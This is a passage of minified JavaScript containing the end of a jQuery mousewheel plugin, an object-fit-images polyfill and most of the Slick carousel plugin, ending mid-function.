this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),o=i["offsetParent"in t.fn?"offsetParent":"parent"]();return o.length||(o=t("body")),parseInt(o.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})});var objectFitImages=function(){"use strict";function t(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}function e(t){if(t.srcset&&!h&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}function i(t){for(var e,i=getComputedStyle(t).fontFamily,o={};null!==(e=c.exec(i));)o[e[1]]=e[2];return o}function o(e,i,o){var n=t(i||1,o||0);g.call(e,"src")!==n&&m.call(e,"src",n)}function n(t,e){t.naturalWidth?e(t):setTimeout(n,100,t,e)}function s(t){var s=i(t),r=t[l];if(s["object-fit"]=s["object-fit"]||"fill",!r.img){if("fill"===s["object-fit"])return;if(!r.skipTest&&u&&!s["object-position"])return}if(!r.img){r.img=new Image(t.width,t.height),r.img.srcset=g.call(t,"data-ofi-srcset")||t.srcset,r.img.src=g.call(t,"data-ofi-src")||t.src,m.call(t,"data-ofi-src",t.src),t.srcset&&m.call(t,"data-ofi-srcset",t.srcset),o(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{a(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}e(r.img),t.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=s["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(s["object-fit"])?n(r.img,function(){r.img.naturalWidth>t.width||r.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=s["object-fit"].replace("none","auto").replace("fill","100% 100%"),n(r.img,function(e){o(t,e.naturalWidth,e.naturalHeight)})}function a(t){var e={get:function(e){return t[l].img[e||"src"]},set:function(e,i){return t[l].img[i||"src"]=e,m.call(t,"data-ofi-"+i,e),s(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}function r(t,e){var i=!v&&!t;if(e=e||{},t=t||"img",p&&!e.skipTest||!f)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var o=0;o<t.length;o++)t[o][l]=t[o][l]||{skipTest:e.skipTest},s(t[o]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&r(t.target,{skipTest:e.skipTest})},!0),v=!0,t="img"),e.watchMQ&&window.addEventListener("resize",r.bind(null,t,{skipTest:e.skipTest}))}var l="bfred-it:object-fit-images",c=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,d="undefined"==typeof Image?{style:{"object-position":1}}:new Image,u="object-fit"in d.style,p="object-position"in d.style,f="background-size"in d.style,h="string"==typeof d.currentSrc,g=d.getAttribute,m=d.setAttribute,v=!1;return r.supportsObjectFit=u,r.supportsObjectPosition=p,function(){function t(t,e){return t[l]&&t[l].img&&("src"===e||"srcset"===e)?t[l].img:t}p||(HTMLImageElement.prototype.getAttribute=function(e){return g.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return m.call(t(this,e),e,String(i))})}(),r}();!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var n,s,a,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="previous">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return'<button type="button" data-role="none">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.hidden="hidden",r.paused=!1,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(e),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=t(e).data("slick")||{},r.options=t.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){r.respondTo=r.options.respondTo||"window";for(a in s)s.hasOwnProperty(a)&&(r.breakpoints.push(s[a].breakpoint),r.breakpointSettings[s[a].breakpoint]=s[a].settings);r.breakpoints.sort(function(t,e){return r.options.mobileFirst===!0?t-e:e-t})}"undefined"!=typeof document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(r.hidden="msHidden",r.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=i++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init(),r.checkResponsive(!0)}var i=0;return e}(),e.prototype.addSlide=e.prototype.slickAdd=function(e,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):o?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):o===!0?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var o={},n=this;n.animateHeight(),n.options.rtl===!0&&n.options.vertical===!1&&(e=-e),n.transformsEnabled===!1?n.options.vertical===!1?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):n.cssTransitions===!1?(n.options.rtl===!0&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),n.options.vertical===!1?(o[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),o[n.animType]=n.options.vertical===!1?"translate3d("+e+"px, 0px, 0px)":"translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.asNavFor=function(e){var i=this,o=null!==i.options.asNavFor?t(i.options.asNavFor).slick("getSlick"):null;null!==o&&o.slideHandler(e,!0)},e.prototype.applyTransition=function(t){var e=this,i={};i[e.transitionType]=e.options.fade===!1?e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:"opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow=t(e.options.prevArrow),e.$nextArrow=t(e.options.nextArrow),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.appendTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled"))},e.prototype.buildDots=function(){var e,i,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(i='<ul class="'+o.options.dotsClass+'">',e=0;e<=o.getDotCount();e+=1)i+="<li>"+o.options.customPaging.call(this,o,e)+"</li>";i+="</ul>",o.$dots=t(i).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),e.$slidesCache=e.$slides,e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(e.options.centerMode===!0||e.options.swipeToSlide===!0)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.options.accessibility===!0&&e.$list.prop("tabIndex",0),e.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,o,n,s,a,r=this;if(o=document.createDocumentFragment(),s=r.$slider.children(),r.options.rows>1){for(a=r.options.slidesPerRow*r.options.rows,n=Math.ceil(s.length/a),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<r.options.rows;e++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=t*a+(e*r.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}o.appendChild(l)}r.$slider.html(o),r.$slider.children().children().children().width(100/r.options.slidesPerRow+"%").css({display:"inline-block"})}},e.prototype.checkResponsive=function(e){var i,o,n,s=this,a=s.$slider.width(),r=window.innerWidth||t(window).width();if("window"===s.respondTo?n=r:"slider"===s.respondTo?n=a:"min"===s.respondTo&&(n=Math.min(r,a)),s.originalSettings.responsive&&s.originalSettings.responsive.length>-1&&null!==s.originalSettings.responsive){o=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(s.originalSettings.mobileFirst===!1?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?o!==s.activeBreakpoint&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick():(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick():(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())}},e.prototype.changeSlide=function(e,i){var o,n,s,a=this,r=t(e.target);switch(r.is("a")&&e.preventDefault(),s=0!==a.slideCount%a.options.slidesToScroll,o=s?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,e.data.message){case"previous":n=0===o?a.options.slidesToScroll:a.options.slidesToShow-o,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-n,!1,i);break;case"next":n=0===o?a.options.slidesToScroll:o,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||t(e.target).parent().index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(l),!1,i);break;default:return}},e.prototype.checkNavigable=function(t){var e,i,o=this;if(e=o.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).off("click.slick",e.changeSlide),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).off("mouseenter.slick",e.setPaused.bind(e,!0)).off("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),e.options.autoplay===!0&&t(document).off(e.visibilityChange,e.visibility),e.$list.off("mouseenter.slick",e.setPaused.bind(e,!0)),e.$list.off("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.html(t))},e.prototype.clickHandler=function(t){var e=this;e.shouldClick===!1&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&"object"!=typeof e.options.prevArrow&&e.$prevArrow.remove(),e.$nextArrow&&"object"!=typeof e.options.nextArrow&&e.$nextArrow.remove(),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible").attr("aria-hidden","true").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),e.$slider.html(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized")},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;i.cssTransitions===!1?(i.$slides.eq(t).css({zIndex:1e3}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:1e3}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var t=this;return t.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,o=0;if(t.options.infinite===!0)o=Math.ceil(t.slideCount/t.options.slidesToScroll);else if(t.options.centerMode===!0)o=t.slideCount;else for(;e<t.slideCount;)++o,e=i+t.options.slidesToShow,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o-1},e.prototype.getLeft=function(t){var e,i,o,n=this,s=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=-1*n.slideWidth*n.options.slidesToShow,s=-1*i*n.options.slidesToShow),0!==n.slideCount%n.options.slidesToScroll&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=-1*(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth,
s=-1*(n.options.slidesToShow-(t-n.slideCount))*i):(n.slideOffset=-1*n.slideCount%n.options.slidesToScroll*n.slideWidth,s=-1*n.slideCount%n.options.slidesToScroll*i))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,s=0),n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?-1*t*n.slideWidth+n.slideOffset:-1*t*i+s,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=o[0]?-1*o[0].offsetLeft:0,n.options.centerMode===!0&&(o=n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){var e=this;return e.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,o=0,n=[];for(e.options.infinite===!1?(t=e.slideCount-e.options.slidesToShow+1,e.options.centerMode===!0&&(t=e.slideCount)):(i=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,o,n=this;return o=n.options.centerMode===!0?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){return s.offsetLeft-o+t(s).outerWidth()/2>-1*n.swipeLeft?(i=s,!1):void 0}),e=Math.abs(t(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){var i=this;i.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(){var e=this;t(e.$slider).hasClass("slick-initialized")||(t(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots()),e.$slider.trigger("init",[e])},e.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).on("mouseenter.slick",e.setPaused.bind(e,!0)).on("mouseleave.slick",e.setPaused.bind(e,!1))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),e.options.autoplay===!0&&t(document).on(e.visibilityChange,e.visibility.bind(e)),e.$list.on("mouseenter.slick",e.setPaused.bind(e,!0)),e.$list.on("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange.bind(e)),t(window).on("resize.slick.slick-"+e.instanceUid,e.resize.bind(e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},e.prototype.keyHandler=function(t){var e=this;37===t.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:"previous"}}):39===t.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:"next"}})},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),o=document.createElement("img");o.onload=function(){e.animate({opacity:1},200)},o.src=i,e.css({opacity:0}).attr("src",i).removeAttr("data-lazy").removeClass("slick-loading")})}var i,o,n,s,a=this;a.options.centerMode===!0?a.options.infinite===!0?(n=a.currentSlide+(a.options.slidesToShow/2+1),s=n+a.options.slidesToShow+2):(n=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=2+(a.options.slidesToShow/2+1)+a.currentSlide):(n=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=n+a.options.slidesToShow,a.options.fade===!0&&(n>0&&n--,s<=a.slideCount&&s++)),i=a.$slider.find(".slick-slide").slice(n,s),e(i),a.slideCount<=a.options.slidesToShow?(o=a.$slider.find(".slick-slide"),e(o)):a.currentSlide>=a.slideCount-a.options.slidesToShow?(o=a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow),e(o)):0===a.currentSlide&&(o=a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow),e(o))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var t=this;t.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.paused=!1,t.autoPlay()},e.prototype.postSlide=function(t){var e=this;e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay===!0&&e.paused===!1&&e.autoPlay()},e.prototype.prev=e.prototype.slickPrev=function(){var t=this;t.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(){var e,i,o=this;e=t("img[data-lazy]",o.$slider).length,e>0&&(i=t("img[data-lazy]",o.$slider).first(),i.attr("src",i.attr("data-lazy")).removeClass("slick-loading").load(function(){i.removeAttr("data-lazy"),o.progressiveLazyLoad(),o.options.adaptiveHeight===!0&&o.setPosition()}).error(function(){i.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},e.prototype.refresh=function(){var e=this,i=e.currentSlide;e.destroy(),t.extend(e,e.initials),e.init(),e.changeSlide({data:{message:"index",index:i}},!1)},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses(0),e.setPosition(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,i){var o=this;return"boolean"==typeof t?(e=t,t=e===!0?0:o.slideCount-1):t=e===!0?--t:t,!(o.slideCount<1||0>t||t>o.slideCount-1)&&(o.unload(),i===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(t).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(t){var e,i,o=this,n={};o.options.rtl===!0&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(n):(n={},o.cssTransitions===!1?(n[o.animType]="translate("+e+", "+i+")",o.$slideTrack.css(n)):(n[o.animType]="translate3d("+e+", "+i+", 0px)",o.$slideTrack.css(n)))},e.prototype.setDimensions=function(){var t=this;t.options.vertical===!1?t.options.centerMode===!0&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),t.options.centerMode===!0&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.options.vertical===!1&&t.options.variableWidth===!1?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):t.options.variableWidth===!0?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.options.variableWidth===!1&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,i=this;i.$slides.each(function(o,n){e=-1*i.slideWidth*o,i.options.rtl===!0?t(n).css({position:"relative",right:e,top:0,zIndex:800,opacity:0}):t(n).css({position:"relative",left:e,top:0,zIndex:800,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:900,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var 